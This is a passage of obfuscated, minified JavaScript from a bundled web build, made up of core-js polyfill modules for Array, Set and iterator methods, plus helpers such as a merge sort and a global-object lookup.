_0x12828b?_0x46f6c4(_0x12828b,_0x2116cb,_0x1221f3):_0x12828b;}});},0xc42:function(_0x2fe9d9){_0x2fe9d9['exports']=function(_0x47da32,_0x4843aa){};},0xc5f:function(_0xe43921,_0xdbcbab,_0x474e36){var _0x24e45a=_0x474e36(0x1325),_0x3337d3=_0x474e36(0x22),_0x12a0d7=_0x474e36(0xb97);_0xe43921['exports']=function(_0xa25fb6,_0x2ffd8d,_0x1defa7){var _0x2931b5=a2_0x19f0,_0x155f8c,_0x256e3b;return _0x12a0d7&&_0x24e45a(_0x155f8c=_0x2ffd8d['constructor'])&&_0x155f8c!==_0x1defa7&&_0x3337d3(_0x256e3b=_0x155f8c['prototype'])&&_0x256e3b!==_0x1defa7[_0x2931b5(0x2b3)]&&_0x12a0d7(_0xa25fb6,_0x256e3b),_0xa25fb6;};},0xc82:function(_0x1f46e9,_0x400ee6,_0x5593ae){var _0x540c24=a2_0x45e123,_0x317279=_0x5593ae(0x24b0);_0x1f46e9[_0x540c24(0x2ac)]=/MSIE|Trident/['test'](_0x317279);},0xc8f:function(_0x372355,_0x466264,_0x1e3296){var _0x5e1ba9=a2_0x45e123,_0x5ef7a4=_0x1e3296(0x1976),_0x5422b1=_0x1e3296(0xa5c),_0x532525=_0x1e3296(0x245a),_0x39be0a=_0x1e3296(0x2167),_0x5bd5ed=_0x1e3296(0x6e7);_0x5ef7a4({'target':_0x5e1ba9(0x273),'proto':!0x0,'real':!0x0},{'every':function(_0x4356ae){var _0x1d1826=_0x5e1ba9;_0x39be0a(this),_0x532525(_0x4356ae);var _0x1d0cd1=_0x5bd5ed(this),_0x374d4a=0x0;return!_0x5422b1(_0x1d0cd1,function(_0x431ee4,_0x1d2dd0){if(!_0x4356ae(_0x431ee4,_0x374d4a++))return _0x1d2dd0();},{'IS_RECORD':!0x0,'INTERRUPTED':!0x0})[_0x1d1826(0x209)];}});},0xd22:function(_0x50504e,_0x455005,_0x30547b){_0x30547b(0x1b4),_0x30547b(0x1963),_0x30547b(0x7d3),_0x30547b(0x1e3f),_0x30547b(0x5c9),_0x30547b(0x118);},0xd2f:function(_0x4c9e4a,_0x1b8e24,_0x5b3283){var _0x3ac1b7=a2_0x45e123,_0x3b1c80=_0x5b3283(0x1976),_0x2aab7d=_0x5b3283(0xd70),_0xa94aa7=_0x5b3283(0x1334);_0x3b1c80({'target':_0x3ac1b7(0x2e6),'proto':!0x0,'real':!0x0,'forced':!_0xa94aa7(_0x3ac1b7(0x24c))},{'difference':_0x2aab7d});},0xd3d:function(_0x154b44,_0x5071e0,_0xb7b153){var _0x497e88=a2_0x45e123,_0x120a29=_0xb7b153(0x117b),_0x5f580a=_0xb7b153(0xe8c),_0x153d34=Object['getOwnPropertyDescriptor'];_0x154b44[_0x497e88(0x2ac)]=function(_0x137069){if(!_0x5f580a)return _0x120a29[_0x137069];var _0xf9296b=_0x153d34(_0x120a29,_0x137069);return _0xf9296b&&_0xf9296b['value'];};},0xd40:function(_0xf434e3,_0x702fa6,_0x53d3cc){var _0x1238bc=a2_0x45e123,_0x37a702=_0x53d3cc(0x2520),_0x34aeec=0x0,_0x252ed7=Math['random'](),_0x59ef24=_0x37a702(0x1[_0x1238bc(0x1e0)]);_0xf434e3['exports']=function(_0x1766e1){var _0x59230a=_0x1238bc;return _0x59230a(0x291)+(void 0x0===_0x1766e1?'':_0x1766e1)+')_'+_0x59ef24(++_0x34aeec+_0x252ed7,0x24);};},0xd6e:function(_0x5636aa,_0x2c3107,_0x43c627){var _0x5bdc32=a2_0x45e123,_0x2a6546=_0x43c627(0x2167),_0x3753db=_0x43c627(0x22),_0x19197a=_0x43c627(0x179b);_0x5636aa[_0x5bdc32(0x2ac)]=function(_0x145699,_0x271801){if(_0x2a6546(_0x145699),_0x3753db(_0x271801)&&_0x271801['constructor']===_0x145699)return _0x271801;var _0x4bce42=_0x19197a['f'](_0x145699),_0x5cef5d=_0x4bce42['resolve'];return _0x5cef5d(_0x271801),_0x4bce42['promise'];};},0xd70:function(_0x5685f8,_0x17988a,_0x4d838a){var _0x26994c=a2_0x45e123,_0x250604=_0x4d838a(0x1ba8),_0x38762c=_0x4d838a(0x1132),_0x4f03aa=_0x4d838a(0x2446),_0x24647d=_0x4d838a(0x1432),_0x53f887=_0x4d838a(0xecd),_0x47521a=_0x4d838a(0x2115),_0x1b9e46=_0x4d838a(0x1fb),_0x31c2c6=_0x38762c['has'],_0x33f17d=_0x38762c['remove'];_0x5685f8[_0x26994c(0x2ac)]=function(_0x3bfc1e){var _0x21c06c=_0x26994c,_0x25c627=_0x250604(this),_0x489b50=_0x53f887(_0x3bfc1e),_0x5a6f62=_0x4f03aa(_0x25c627);return _0x24647d(_0x25c627)<=_0x489b50['size']?_0x47521a(_0x25c627,function(_0x365d08){_0x489b50['includes'](_0x365d08)&&_0x33f17d(_0x5a6f62,_0x365d08);}):_0x1b9e46(_0x489b50[_0x21c06c(0x2de)](),function(_0x734543){_0x31c2c6(_0x25c627,_0x734543)&&_0x33f17d(_0x5a6f62,_0x734543);}),_0x5a6f62;};},0xdb2:function(_0x512e1f,_0x2b0f76,_0x3d6209){var _0xb0f33e=_0x3d6209(0xf55),_0x41e5c1=String,_0x483905=TypeError;_0x512e1f['exports']=function(_0x1b3242){var _0xe60a43=a2_0x19f0;if(_0xb0f33e(_0x1b3242))return _0x1b3242;throw new _0x483905('Can\x27t\x20set\x20'+_0x41e5c1(_0x1b3242)+_0xe60a43(0x295));};},0xdbd:function(_0x1872ae,_0x5dce83,_0x2dc709){var _0x3de4ad=a2_0x45e123,_0x3a89f6=_0x2dc709(0x2520),_0x2e224b=_0x2dc709(0x234f),_0x37fbe8=_0x2dc709(0x1325),_0x15e297=_0x2dc709(0x1b2b),_0x17f095=_0x2dc709(0x1e47),_0x27c4ad=_0x2dc709(0xe7a),_0x4ebf45=function(){},_0x2b5187=_0x17f095('Reflect','construct'),_0x2817e3=/^\s*(?:class|function)\b/,_0x1529b3=_0x3a89f6(_0x2817e3['exec']),_0x432b4f=!_0x2817e3[_0x3de4ad(0x258)](_0x4ebf45),_0x32f5cb=function(_0x38d1ad){if(!_0x37fbe8(_0x38d1ad))return!0x1;try{return _0x2b5187(_0x4ebf45,[],_0x38d1ad),!0x0;}catch(_0x27f292){return!0x1;}},_0xd822dc=function(_0x17276c){var _0x1d3c2a=_0x3de4ad;if(!_0x37fbe8(_0x17276c))return!0x1;switch(_0x15e297(_0x17276c)){case _0x1d3c2a(0x29d):case'GeneratorFunction':case _0x1d3c2a(0x212):return!0x1;}try{return _0x432b4f||!!_0x1529b3(_0x2817e3,_0x27c4ad(_0x17276c));}catch(_0x3368bd){return!0x0;}};_0xd822dc[_0x3de4ad(0x1c1)]=!0x0,_0x1872ae[_0x3de4ad(0x2ac)]=!_0x2b5187||_0x2e224b(function(){var _0x565e97=_0x3de4ad,_0x3f58a2;return _0x32f5cb(_0x32f5cb[_0x565e97(0x1c8)])||!_0x32f5cb(Object)||!_0x32f5cb(function(){_0x3f58a2=!0x0;})||_0x3f58a2;})?_0xd822dc:_0x32f5cb;},0xe19:function(_0x4c6661,_0x5a35c6,_0x250c75){var _0x3fee90=a2_0x45e123,_0x3c6eeb=_0x250c75(0x1976),_0x59bf25=_0x250c75(0x2315),_0x352e69=_0x250c75(0x1836),_0x2ec010=_0x250c75(0x11af),_0x2d6335=_0x250c75(0x11fe),_0x519e0d=_0x250c75(0x1ab5),_0x569966=0x1!==[][_0x3fee90(0x244)](0x0),_0x5a1d99=function(){var _0x1256d6=_0x3fee90;try{Object['defineProperty']([],'length',{'writable':!0x1})[_0x1256d6(0x244)]();}catch(_0x283486){return _0x283486 instanceof TypeError;}},_0x2a08dc=_0x569966||!_0x5a1d99();_0x3c6eeb({'target':'Array','proto':!0x0,'arity':0x1,'forced':_0x2a08dc},{'unshift':function(_0x139ec9){var _0x4fc719=_0x59bf25(this),_0x34f635=_0x352e69(_0x4fc719),_0x414183=arguments['length'];if(_0x414183){_0x519e0d(_0x34f635+_0x414183);var _0xc9b1a0=_0x34f635;while(_0xc9b1a0--){var _0xa87ef3=_0xc9b1a0+_0x414183;_0xc9b1a0 in _0x4fc719?_0x4fc719[_0xa87ef3]=_0x4fc719[_0xc9b1a0]:_0x2d6335(_0x4fc719,_0xa87ef3);}for(var _0x3a58c0=0x0;_0x3a58c0<_0x414183;_0x3a58c0++)_0x4fc719[_0x3a58c0]=arguments[_0x3a58c0];}return _0x2ec010(_0x4fc719,_0x34f635+_0x414183);}});},0xe1b:function(_0x31ece6,_0x4864e3,_0x28f589){var _0x1fe43a=a2_0x45e123,_0x40ac5f=_0x28f589(0x1976),_0x653f5e=_0x28f589(0x117b),_0x396d45=_0x28f589(0x83a),_0x2523dd=_0x28f589(0xe8c),_0x2c4dc4=TypeError,_0x4fd933=Object['defineProperty'],_0x2e33b2=_0x653f5e[_0x1fe43a(0x216)]!==_0x653f5e;try{if(_0x2523dd){var _0x5b6f44=Object[_0x1fe43a(0x226)](_0x653f5e,'self');!_0x2e33b2&&_0x5b6f44&&_0x5b6f44[_0x1fe43a(0x28d)]&&_0x5b6f44[_0x1fe43a(0x1ef)]||_0x396d45(_0x653f5e,_0x1fe43a(0x216),{'get':function(){return _0x653f5e;},'set':function(_0x43e8bd){if(this!==_0x653f5e)throw new _0x2c4dc4('Illegal\x20invocation');_0x4fd933(_0x653f5e,'self',{'value':_0x43e8bd,'writable':!0x0,'configurable':!0x0,'enumerable':!0x0});},'configurable':!0x0,'enumerable':!0x0});}else _0x40ac5f({'global':!0x0,'simple':!0x0,'forced':_0x2e33b2},{'self':_0x653f5e});}catch(_0x2db451){}},0xe33:function(_0x19ee7c,_0xeb48bd,_0x1a8a85){var _0x29f2b5=a2_0x45e123,_0x3304d1=_0x1a8a85(0x234f),_0x23203c=_0x1a8a85(0x117b),_0x2a472c=_0x23203c[_0x29f2b5(0x1f9)];_0x19ee7c[_0x29f2b5(0x2ac)]=_0x3304d1(function(){var _0x528f81=_0x29f2b5,_0x5b3603=_0x2a472c('.','s');return!(_0x5b3603['dotAll']&&_0x5b3603['test']('\x0a')&&'s'===_0x5b3603[_0x528f81(0x230)]);});},0xe42:function(_0x1753c2,_0x12f27e,_0x5e3471){var _0x152b3c=a2_0x45e123,_0x28f9d1=_0x5e3471(0x1ba8),_0x2a2a03=_0x5e3471(0x1132),_0xe3a619=_0x5e3471(0x2446),_0x1bac3a=_0x5e3471(0xecd),_0xbe9dde=_0x5e3471(0x1fb),_0x3bfd78=_0x2a2a03[_0x152b3c(0x284)],_0x155c62=_0x2a2a03[_0x152b3c(0x25d)],_0x413603=_0x2a2a03['remove'];_0x1753c2[_0x152b3c(0x2ac)]=function(_0x325232){var _0x2e623b=_0x152b3c,_0x59ffa8=_0x28f9d1(this),_0x427a20=_0x1bac3a(_0x325232)[_0x2e623b(0x2de)](),_0x1cc654=_0xe3a619(_0x59ffa8);return _0xbe9dde(_0x427a20,function(_0x3bf7ce){_0x155c62(_0x59ffa8,_0x3bf7ce)?_0x413603(_0x1cc654,_0x3bf7ce):_0x3bfd78(_0x1cc654,_0x3bf7ce);}),_0x1cc654;};},0xe7a:function(_0x148b8c,_0x45e17d,_0x3ffd90){var _0x535b7a=a2_0x45e123,_0x442d19=_0x3ffd90(0x2520),_0x2460ba=_0x3ffd90(0x1325),_0x2a9bd5=_0x3ffd90(0x1dcd),_0x145a30=_0x442d19(Function[_0x535b7a(0x1e0)]);_0x2460ba(_0x2a9bd5['inspectSource'])||(_0x2a9bd5[_0x535b7a(0x1d4)]=function(_0x3eb48a){return _0x145a30(_0x3eb48a);}),_0x148b8c['exports']=_0x2a9bd5[_0x535b7a(0x1d4)];},0xe85:function(_0x1cf1f7,_0x4be20f){var _0x5ce914=a2_0x45e123;_0x4be20f['f']=Object[_0x5ce914(0x237)];},0xe8c:function(_0x597c14,_0x533d01,_0x1622c2){var _0x48b5ff=_0x1622c2(0x234f);_0x597c14['exports']=!_0x48b5ff(function(){var _0x1e16ad=a2_0x19f0;return 0x7!==Object[_0x1e16ad(0x267)]({},0x1,{'get':function(){return 0x7;}})[0x1];});},0xecd:function(_0x51a5e2,_0xf5f14a,_0x4f390f){var _0x558eb8=a2_0x45e123,_0x355cf6=_0x4f390f(0x245a),_0x3fea59=_0x4f390f(0x2167),_0xa7b8ff=_0x4f390f(0x255d),_0x3328ca=_0x4f390f(0x50b),_0x34560a=_0x4f390f(0x6e7),_0x23adfc=_0x558eb8(0x2c9),_0x276212=RangeError,_0x560ea3=TypeError,_0x3e8c9d=Math['max'],_0x1b64e3=function(_0x170465,_0x299765){var _0x488966=_0x558eb8;this[_0x488966(0x1fa)]=_0x170465,this['size']=_0x3e8c9d(_0x299765,0x0),this[_0x488966(0x25d)]=_0x355cf6(_0x170465[_0x488966(0x25d)]),this['keys']=_0x355cf6(_0x170465[_0x488966(0x2c6)]);};_0x1b64e3[_0x558eb8(0x2b3)]={'getIterator':function(){var _0x1a71e6=_0x558eb8;return _0x34560a(_0x3fea59(_0xa7b8ff(this[_0x1a71e6(0x2c6)],this['set'])));},'includes':function(_0x3d677d){var _0x5c40bd=_0x558eb8;return _0xa7b8ff(this[_0x5c40bd(0x25d)],this[_0x5c40bd(0x1fa)],_0x3d677d);}},_0x51a5e2[_0x558eb8(0x2ac)]=function(_0x255ca5){_0x3fea59(_0x255ca5);var _0x5ea15c=+_0x255ca5['size'];if(_0x5ea15c!==_0x5ea15c)throw new _0x560ea3(_0x23adfc);var _0x22112a=_0x3328ca(_0x5ea15c);if(_0x22112a<0x0)throw new _0x276212(_0x23adfc);return new _0x1b64e3(_0x255ca5,_0x22112a);};},0xed0:function(_0x331efc,_0x3adad1,_0x53e74f){var _0xa0b7a7=a2_0x45e123,_0xb8ae3d=_0x53e74f(0x1515),_0x514b82=_0x53e74f(0x1945),_0x1fe484=_0x53e74f(0x187d),_0x51c094=_0x53e74f(0x49d),_0x121b59=_0x53e74f(0x1331)['f'],_0x411836=_0x53e74f(0x440),_0x1f99ae=_0x53e74f(0x9e1),_0x293100=_0x53e74f(0x18fb),_0x12d8e5=_0x53e74f(0xe8c),_0x2f1f59='Array\x20Iterator',_0x551447=_0x51c094['set'],_0x1983b9=_0x51c094[_0xa0b7a7(0x2c5)](_0x2f1f59);_0x331efc['exports']=_0x411836(Array,_0xa0b7a7(0x2ba),function(_0x6bd414,_0x27b600){_0x551447(this,{'type':_0x2f1f59,'target':_0xb8ae3d(_0x6bd414),'index':0x0,'kind':_0x27b600});},function(){var _0x2ce343=_0xa0b7a7,_0x1fb8a8=_0x1983b9(this),_0x5d7a9d=_0x1fb8a8['target'],_0x21f0e6=_0x1fb8a8['index']++;if(!_0x5d7a9d||_0x21f0e6>=_0x5d7a9d[_0x2ce343(0x242)])return _0x1fb8a8['target']=void 0x0,_0x1f99ae(void 0x0,!0x0);switch(_0x1fb8a8['kind']){case'keys':return _0x1f99ae(_0x21f0e6,!0x1);case'values':return _0x1f99ae(_0x5d7a9d[_0x21f0e6],!0x1);}return _0x1f99ae([_0x21f0e6,_0x5d7a9d[_0x21f0e6]],!0x1);},'values');var _0x1aaa8e=_0x1fe484['Arguments']=_0x1fe484['Array'];if(_0x514b82('keys'),_0x514b82(_0xa0b7a7(0x241)),_0x514b82(_0xa0b7a7(0x27f)),!_0x293100&&_0x12d8e5&&_0xa0b7a7(0x241)!==_0x1aaa8e['name'])try{_0x121b59(_0x1aaa8e,'name',{'value':'values'});}catch(_0x8be161){}},0xeda:function(_0x14fc4a,_0x408f66,_0x1d334c){var _0x35852b=a2_0x45e123,_0x3aadac=_0x1d334c(0x2520),_0x81a58f=_0x1d334c(0x1e46),_0x13e81e=_0x1d334c(0x28f),_0x2f2dda=_0x1d334c(0x1d1c),_0x4f828c=_0x3aadac(''['replace']),_0x137de1=RegExp('^['+_0x2f2dda+']+'),_0x5ab806=RegExp(_0x35852b(0x224)+_0x2f2dda+'])['+_0x2f2dda+']+$'),_0x3816e5=function(_0x3f0e2b){return function(_0xa5eddc){var _0x47559c=_0x13e81e(_0x81a58f(_0xa5eddc));return 0x1&_0x3f0e2b&&(_0x47559c=_0x4f828c(_0x47559c,_0x137de1,'')),0x2&_0x3f0e2b&&(_0x47559c=_0x4f828c(_0x47559c,_0x5ab806,'$1')),_0x47559c;};};_0x14fc4a[_0x35852b(0x2ac)]={'start':_0x3816e5(0x1),'end':_0x3816e5(0x2),'trim':_0x3816e5(0x3)};},0xefe:function(_0x321c20,_0x62f2cd,_0xfa391a){var _0x11a62b=_0xfa391a(0x1ba8),_0x1a0637=_0xfa391a(0x1432),_0x44397f=_0xfa391a(0x2115),_0x17342f=_0xfa391a(0xecd);_0x321c20['exports']=function(_0x30cf08){var _0x21b1f8=_0x11a62b(this),_0x22f7ea=_0x17342f(_0x30cf08);return!(_0x1a0637(_0x21b1f8)>_0x22f7ea['size'])&&!0x1!==_0x44397f(_0x21b1f8,function(_0x3d5a08){var _0x54607b=a2_0x19f0;if(!_0x22f7ea[_0x54607b(0x29a)](_0x3d5a08))return!0x1;},!0x0);};},0xf55:function(_0x15e34e,_0x562ae0,_0x3be5a1){var _0xa5606e=a2_0x45e123,_0x1bc5a6=_0x3be5a1(0x22);_0x15e34e[_0xa5606e(0x2ac)]=function(_0x355971){return _0x1bc5a6(_0x355971)||null===_0x355971;};},0xf6d:function(_0x57dd3d,_0x5804c0,_0x47cb01){var _0x2f6237=a2_0x45e123,_0x56e524=_0x47cb01(0x1976),_0x19713e=_0x47cb01(0xa5c),_0x3962cc=_0x47cb01(0x245a),_0x5bf072=_0x47cb01(0x2167),_0x32b63e=_0x47cb01(0x6e7);_0x56e524({'target':_0x2f6237(0x273),'proto':!0x0,'real':!0x0},{'forEach':function(_0x5be505){_0x5bf072(this),_0x3962cc(_0x5be505);var _0x299b94=_0x32b63e(this),_0x240f31=0x0;_0x19713e(_0x299b94,function(_0x53288c){_0x5be505(_0x53288c,_0x240f31++);},{'IS_RECORD':!0x0});}});},0xf84:function(_0x399a12,_0x32802b,_0xdb1694){var _0xd037f2=a2_0x45e123,_0x39647e=_0xdb1694(0x1976),_0x1fa0d6=_0xdb1694(0x1161),_0x2cd2e0=_0xdb1694(0x1334);_0x39647e({'target':_0xd037f2(0x2e6),'proto':!0x0,'real':!0x0,'forced':!_0x2cd2e0('isDisjointFrom')},{'isDisjointFrom':_0x1fa0d6});},0xf9a:function(_0x53d017,_0x3b56fa,_0x160d67){var _0x50a02a=_0x160d67(0x1de9)['IteratorPrototype'],_0x549767=_0x160d67(0x938),_0x3d0f4f=_0x160d67(0x1b44),_0x4eee03=_0x160d67(0x2af),_0x20d466=_0x160d67(0x187d),_0x3d71b5=function(){return this;};_0x53d017['exports']=function(_0x2c7845,_0x5e9a71,_0x3faef6,_0x2feb40){var _0x1a909f=a2_0x19f0,_0x2f29b5=_0x5e9a71+_0x1a909f(0x2d0);return _0x2c7845[_0x1a909f(0x2b3)]=_0x549767(_0x50a02a,{'next':_0x3d0f4f(+!_0x2feb40,_0x3faef6)}),_0x4eee03(_0x2c7845,_0x2f29b5,!0x1,!0x0),_0x20d466[_0x2f29b5]=_0x3d71b5,_0x2c7845;};},0xfd7:function(_0xee3e2d,_0x178fc9,_0x5a0702){var _0x4e9076=_0x5a0702(0x117b),_0x5d6caf=_0x5a0702(0x22),_0x5042ba=_0x4e9076['document'],_0x4a63c8=_0x5d6caf(_0x5042ba)&&_0x5d6caf(_0x5042ba['createElement']);_0xee3e2d['exports']=function(_0x2bc33d){var _0x550ddd=a2_0x19f0;return _0x4a63c8?_0x5042ba[_0x550ddd(0x288)](_0x2bc33d):{};};},0x1012:function(_0x3504ca,_0x180f08,_0x1fc9dd){var _0x81a8dc=_0x1fc9dd(0x1976),_0x1b60fa=_0x1fc9dd(0x2315),_0x2a0463=_0x1fc9dd(0x1836),_0x162d00=_0x1fc9dd(0x11af),_0x34802c=_0x1fc9dd(0x1ab5),_0x2edca4=_0x1fc9dd(0x234f),_0x50151e=_0x2edca4(function(){return 0x100000001!==[]['push']['call']({'length':0x100000000},0x1);}),_0xd860c7=function(){var _0x145036=a2_0x19f0;try{Object[_0x145036(0x267)]([],'length',{'writable':!0x1})[_0x145036(0x2bf)]();}catch(_0x57c2a0){return _0x57c2a0 instanceof TypeError;}},_0x80952f=_0x50151e||!_0xd860c7();_0x81a8dc({'target':'Array','proto':!0x0,'arity':0x1,'forced':_0x80952f},{'push':function(_0x2a4258){var _0xcc5b8b=a2_0x19f0,_0x5e0aaa=_0x1b60fa(this),_0x5622dc=_0x2a0463(_0x5e0aaa),_0x59dd9a=arguments[_0xcc5b8b(0x242)];_0x34802c(_0x5622dc+_0x59dd9a);for(var _0x3936cc=0x0;_0x3936cc<_0x59dd9a;_0x3936cc++)_0x5e0aaa[_0x5622dc]=arguments[_0x3936cc],_0x5622dc++;return _0x162d00(_0x5e0aaa,_0x5622dc),_0x5622dc;}});},0x1015:function(_0x2edb8c){var _0x4e1d7d=a2_0x45e123;_0x2edb8c[_0x4e1d7d(0x2ac)]=function(_0x5c9dc7){return null===_0x5c9dc7||void 0x0===_0x5c9dc7;};},0x106c:function(_0x60c450,_0x344b79,_0x278c26){var _0x4d702c=a2_0x45e123,_0x580a17=_0x278c26(0x1ba8),_0x165a9a=_0x278c26(0x1132)[_0x4d702c(0x284)],_0x4246f5=_0x278c26(0x2446),_0x1f6a5f=_0x278c26(0xecd),_0xbd422d=_0x278c26(0x1fb);_0x60c450['exports']=function(_0x5cfeb7){var _0x22d5ad=_0x4d702c,_0x57b747=_0x580a17(this),_0x17006a=_0x1f6a5f(_0x5cfeb7)[_0x22d5ad(0x2de)](),_0x1fb275=_0x4246f5(_0x57b747);return _0xbd422d(_0x17006a,function(_0x25ca9f){_0x165a9a(_0x1fb275,_0x25ca9f);}),_0x1fb275;};},0x1071:function(_0x1a6dff,_0x44759b,_0x38174){var _0x53778e=a2_0x45e123,_0xe40f4c=_0x38174(0x2023),_0x19d6ff=_0x38174(0x187d),_0x5405f1=_0xe40f4c('iterator'),_0x193f48=Array['prototype'];_0x1a6dff[_0x53778e(0x2ac)]=function(_0x45d931){return void 0x0!==_0x45d931&&(_0x19d6ff['Array']===_0x45d931||_0x193f48[_0x5405f1]===_0x45d931);};},0x10ae:function(_0x4f88b5,_0x4b4b53,_0x31b54e){var _0x35869c=_0x31b54e(0x255d),_0x290ed7=_0x31b54e(0x1325),_0x172391=_0x31b54e(0x22),_0x301512=TypeError;_0x4f88b5['exports']=function(_0x5ec8d4,_0x317c5c){var _0x478c76=a2_0x19f0,_0x5ab7a5,_0x3489f6;if('string'===_0x317c5c&&_0x290ed7(_0x5ab7a5=_0x5ec8d4['toString'])&&!_0x172391(_0x3489f6=_0x35869c(_0x5ab7a5,_0x5ec8d4)))return _0x3489f6;if(_0x290ed7(_0x5ab7a5=_0x5ec8d4['valueOf'])&&!_0x172391(_0x3489f6=_0x35869c(_0x5ab7a5,_0x5ec8d4)))return _0x3489f6;if('string'!==_0x317c5c&&_0x290ed7(_0x5ab7a5=_0x5ec8d4['toString'])&&!_0x172391(_0x3489f6=_0x35869c(_0x5ab7a5,_0x5ec8d4)))return _0x3489f6;throw new _0x301512(_0x478c76(0x25e));};},0x1118:function(_0x320677,_0x83e12,_0x13ec36){var _0x467d95=a2_0x45e123,_0x439fdc=_0x13ec36(0x11e0);_0x320677['exports']=Array[_0x467d95(0x221)]||function(_0x5c6629){var _0x28b669=_0x467d95;return _0x28b669(0x2ba)===_0x439fdc(_0x5c6629);};},0x1132:function(_0xb6945e,_0x2b279b,_0x185141){var _0x30141b=a2_0x45e123,_0x5af50d=_0x185141(0x2520),_0x48192d=Set[_0x30141b(0x2b3)];_0xb6945e['exports']={'Set':Set,'add':_0x5af50d(_0x48192d[_0x30141b(0x284)]),'has':_0x5af50d(_0x48192d['has']),'remove':_0x5af50d(_0x48192d['delete']),'proto':_0x48192d};},0x1147:function(_0x3aa763,_0x442a99,_0x4073ae){var _0x23cf72=a2_0x45e123,_0x5c8e53=_0x4073ae(0x1976),_0x2b677f=_0x4073ae(0x2591)[_0x23cf72(0x29a)],_0x4ef2ab=_0x4073ae(0x234f),_0x280fff=_0x4073ae(0x1945),_0x449c1f=_0x4ef2ab(function(){var _0x104597=_0x23cf72;return!Array(0x1)[_0x104597(0x29a)]();});_0x5c8e53({'target':'Array','proto':!0x0,'forced':_0x449c1f},{'includes':function(_0x4400eb){var _0x3b8ca8=_0x23cf72;return _0x2b677f(this,_0x4400eb,arguments[_0x3b8ca8(0x242)]>0x1?arguments[0x1]:void 0x0);}}),_0x280fff(_0x23cf72(0x29a));},0x114c:function(_0x351296,_0x8e8f91,_0x4908d0){var _0x599c15=_0x4908d0(0x2023),_0xc8f9b2=_0x599c15('iterator'),_0x1d9a05=!0x1;try{var _0x22e725=0x0,_0x5b65e9={'next':function(){return{'done':!!_0x22e725++};},'return':function(){_0x1d9a05=!0x0;}};_0x5b65e9[_0xc8f9b2]=function(){return this;},Array['from'](_0x5b65e9,function(){throw 0x2;});}catch(_0x3bf209){}_0x351296['exports']=function(_0x5ddfbf,_0x1d0e81){try{if(!_0x1d0e81&&!_0x1d9a05)return!0x1;}catch(_0xef021f){return!0x1;}var _0x56ff1d=!0x1;try{var _0x2f1b29={};_0x2f1b29[_0xc8f9b2]=function(){return{'next':function(){return{'done':_0x56ff1d=!0x0};}};},_0x5ddfbf(_0x2f1b29);}catch(_0xd0edf7){}return _0x56ff1d;};},0x1161:function(_0xe7ff1d,_0x27f750,_0x91b067){var _0x5cf6ac=a2_0x45e123,_0x59758c=_0x91b067(0x1ba8),_0x4cadd3=_0x91b067(0x1132)['has'],_0x396f33=_0x91b067(0x1432),_0x37a4f4=_0x91b067(0xecd),_0x109f02=_0x91b067(0x2115),_0x2ae35b=_0x91b067(0x1fb),_0x4fea05=_0x91b067(0x2543);_0xe7ff1d[_0x5cf6ac(0x2ac)]=function(_0x270e36){var _0x34b445=_0x5cf6ac,_0xf7d827=_0x59758c(this),_0x4f6ca5=_0x37a4f4(_0x270e36);if(_0x396f33(_0xf7d827)<=_0x4f6ca5[_0x34b445(0x259)])return!0x1!==_0x109f02(_0xf7d827,function(_0x28a660){if(_0x4f6ca5['includes'](_0x28a660))return!0x1;},!0x0);var _0x2d8f37=_0x4f6ca5[_0x34b445(0x2de)]();return!0x1!==_0x2ae35b(_0x2d8f37,function(_0xdcb198){if(_0x4cadd3(_0xf7d827,_0xdcb198))return _0x4fea05(_0x2d8f37,'normal',!0x1);});};},0x117b:function(_0x35fdfa,_0x1272aa,_0x12238b){var _0xcd0d19=a2_0x45e123,_0xe4c318=function(_0x5b0fc2){var _0x314024=a2_0x19f0;return _0x5b0fc2&&_0x5b0fc2[_0x314024(0x208)]===Math&&_0x5b0fc2;};_0x35fdfa['exports']=_0xe4c318('object'==typeof globalThis&&globalThis)||_0xe4c318(_0xcd0d19(0x22a)==typeof window&&window)||_0xe4c318(_0xcd0d19(0x22a)==typeof self&&self)||_0xe4c318(_0xcd0d19(0x22a)==typeof _0x12238b['g']&&_0x12238b['g'])||_0xe4c318('object'==typeof this&&this)||(function(){return this;}())||Function(_0xcd0d19(0x263))();},0x1188:function(_0x8eaeb1,_0x584a52,_0x170e38){var _0x14a82c=_0x170e38(0x1e00),_0x5dd208=Math['floor'],_0x4f4f62=function(_0x21b21d,_0x494e45){var _0x28718d=a2_0x19f0,_0x25abd1=_0x21b21d[_0x28718d(0x242)];if(_0x25abd1<0x8){var _0x6f59f2,_0x3f810c,_0x25b6e7=0x1;while(_0x25b6e7<_0x25abd1){_0x3f810c=_0x25b6e7,_0x6f59f2=_0x21b21d[_0x25b6e7];while(_0x3f810c&&_0x494e45(_0x21b21d[_0x3f810c-0x1],_0x6f59f2)>0x0)_0x21b21d[_0x3f810c]=_0x21b21d[--_0x3f810c];_0x3f810c!==_0x25b6e7++&&(_0x21b21d[_0x3f810c]=_0x6f59f2);}}else{var _0x55c10d=_0x5dd208(_0x25abd1/0x2),_0x1ffd0e=_0x4f4f62(_0x14a82c(_0x21b21d,0x0,_0x55c10d),_0x494e45),_0x750585=_0x4f4f62(_0x14a82c(_0x21b21d,_0x55c10d),_0x494e45),_0x804d3a=_0x1ffd0e['length'],_0x3b8502=_0x750585['length'],_0x41afca=0x0,_0x5759f4=0x0;while(_0x41afca<_0x804d3a||_0x5759f4<_0x3b8502)_0x21b21d[_0x41afca+_0x5759f4]=_0x41afca<_0x804d3a&&_0x5759f4<_0x3b8502?_0x494e45(_0x1ffd0e[_0x41afca],_0x750585[_0x5759f4])<=0x0?_0x1ffd0e[_0x41afca++]:_0x750585[_0x5759f4++]:_0x41afca<_0x804d3a?_0x1ffd0e[_0x41afca++]:_0x750585[_0x5759f4++];}return _0x21b21d;};_0x8eaeb1['exports']=_0x4f4f62;},0x118a:function(_0x4e8894,_0x2eee92,_0x132440){var _0x73b242=a2_0x45e123,_0xf71e28=_0x132440(0x1976),_0x591af8=_0x132440(0x2520),_0x2a14f1=_0x132440(0x1118),_0xdfa07a=_0x591af8([][_0x73b242(0x296)]),_0x120951=[0x1,0x2];_0xf71e28({'target':_0x73b242(0x2ba),'proto':!0x0,'forced':String(_0x120951)===String(_0x120951[_0x73b242(0x296)]())},{'reverse':function(){var _0x5d17b5=_0x73b242;return _0x2a14f1(this)&&(this['length']=this[_0x5d17b5(0x242)]),_0xdfa07a(this);}});},0x118f:function(_0x47875d,_0x419ef6,_0x22202e){var 